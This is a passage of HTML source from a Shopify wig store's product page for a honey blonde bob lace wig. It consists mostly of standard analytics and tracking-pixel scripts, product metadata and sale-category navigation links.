/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3b2ebd05900ade53af350a1e59f367f9","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com\/en-gb"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":119.99,"currencyCode":"USD"},"product":{"title":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig","vendor":"hairbs","id":"6717537517651","untranslatedTitle":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig","url":"\/en-gb\/products\/baisi-highlight-honey-blonde-bob-loose-wave-wig","type":"BOB Wig"},"id":"39748029448275","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931.jpg?v=1764314817"},"sku":"A12-000023","title":"8","untranslatedTitle":"8"},{"price":{"amount":129.26,"currencyCode":"USD"},"product":{"title":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig","vendor":"hairbs","id":"6717537517651","untranslatedTitle":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig","url":"\/en-gb\/products\/baisi-highlight-honey-blonde-bob-loose-wave-wig","type":"BOB Wig"},"id":"39748029481043","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931.jpg?v=1764314817"},"sku":"A12-000024","title":"10","untranslatedTitle":"10"},{"price":{"amount":139.08,"currencyCode":"USD"},"product":{"title":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig","vendor":"hairbs","id":"6717537517651","untranslatedTitle":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig","url":"\/en-gb\/products\/baisi-highlight-honey-blonde-bob-loose-wave-wig","type":"BOB Wig"},"id":"39748029513811","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931.jpg?v=1764314817"},"sku":"A12-000031","title":"12","untranslatedTitle":"12"},{"price":{"amount":151.36,"currencyCode":"USD"},"product":{"title":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig","vendor":"hairbs","id":"6717537517651","untranslatedTitle":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig","url":"\/en-gb\/products\/baisi-highlight-honey-blonde-bob-loose-wave-wig","type":"BOB Wig"},"id":"39748029546579","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931.jpg?v=1764314817"},"sku":"A12-000032","title":"14","untranslatedTitle":"14"}],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":119.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig\",\"vendor\":\"hairbs\",\"id\":\"6717537517651\",\"untranslatedTitle\":\"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig\",\"url\":\"\/en-gb\/products\/baisi-highlight-honey-blonde-bob-loose-wave-wig\",\"type\":\"BOB Wig\"},\"id\":\"39748029448275\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931.jpg?v=1764314817\"},\"sku\":\"A12-000023\",\"title\":\"8\",\"untranslatedTitle\":\"8\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6717537517651,"gid":"gid:\/\/shopify\/Product\/6717537517651","vendor":"hairbs","type":"BOB Wig","handle":"baisi-highlight-honey-blonde-bob-loose-wave-wig","variants":[{"id":39748029448275,"price":11999,"name":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig - 8","public_title":"8","sku":"A12-000023"},{"id":39748029481043,"price":12926,"name":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig - 10","public_title":"10","sku":"A12-000024"},{"id":39748029513811,"price":13908,"name":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig - 12","public_title":"12","sku":"A12-000031"},{"id":39748029546579,"price":15136,"name":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig - 14","public_title":"14","sku":"A12-000032"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6717537517651,"requestId":"37e67cff-1fe2-491d-9307-ed5da54e2d58-1768454723"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"7523649111933783990","contentLanguage":"en","currency":"USD","eventMetadataId":"6f627642-08ad-4370-a02b-664cdddf38d4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6717537517651,"requestId":"37e67cff-1fe2-491d-9307-ed5da54e2d58-1768454723","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39748029448275,"productId":6717537517651,"productGid":"gid:\/\/shopify\/Product\/6717537517651","name":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig - 8","price":"119.99","sku":"A12-000023","brand":"hairbs","variant":"8","category":"BOB Wig","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39748029448275,"productId":6717537517651,"productGid":"gid:\/\/shopify\/Product\/6717537517651","name":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig - 8","price":"119.99","sku":"A12-000023","brand":"hairbs","variant":"8","category":"BOB Wig","nonInteraction":true,"remote":false,"referer":"https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-highlight-honey-blonde-bob-loose-wave-wig"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisiwig.com/api/collect"
></script>
</head>
<body class="gridlock template-product product js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/pixie-cut-wig-topper"><span class="navLbl">Top sell</span>PIXIE CUT WIG/TOPPER</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Top sell</span>SEXY BOB WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/full-lace-wig"><span class="navLbl">SALE</span>THIN FULL LACE WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/89-flash-deal"><span class="navLbl">SALE</span>$99 WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/us-warehouse"><span class="navLbl">SALE</span>Ship From USA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>2 Wigs Deal</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/tiktok-zone"><span class="navLbl">Sale</span>TikTok Zone</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/super-short-breathable-wig"><span class="navLbl">SALE</span>Super Short Breathable Wig</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Top sell</span>WIG WITH BANG/FRINGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/glueless-mullet"><span class="navLbl">Top sell</span>GLUELESS MULLET</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/40inch"><span class="navLbl">TOP SELL</span>40 INCH HAIR</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/affordable-price-wig"><span class="navLbl">Sale</span>Lace Wig</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/all">WIG</a>
                <button class="dropdown-arrow" aria-label="WIG" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/bob-wigs">- &nbspBob Wigs</a>
                    </li>
                    
                  
                    
                    <li>
